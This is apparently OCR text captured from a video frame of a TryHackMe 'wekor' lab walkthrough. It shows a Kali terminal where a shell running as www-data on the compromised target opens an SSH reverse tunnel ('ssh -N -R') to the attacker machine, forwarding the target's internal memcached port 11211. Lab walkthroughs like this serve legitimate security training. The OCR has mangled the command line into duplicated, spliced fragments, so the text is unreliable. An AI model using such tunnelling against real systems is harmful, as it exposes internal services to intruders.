 Burp Suite Commu...
Discord
404 Not Found - M...
ionknow@kali: ~/D...
ionknow@kali: ~/D...
06:55 PM
ionknow@kali: ~/Desktop/YT/thm/wekor
ionknow@kali: ~/Desktop/YT/thm/wekor 136x35
www-data@osboxes:/$ ssh -N -data@osboxes:/$ ssh -N -R .1:11211 ionknow@10.9.187.45w-data@osboxes:/$ ssh -N -R 10.9.187.45:11211:127.0.0.
1:11211 ionknow@10.9.187.45
Could not create directory '/var/www/.ssh'.
The authenticity of host '10.9.187.45 (10.9.187.45)' can't be established.
ECDSA key fingerprint is SHA256:KKDiuIFO0d2yhnNLYQf4+Q7xjjdqTVUOqYJOlPMplKc.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
ionknow@10.9.187.45's password: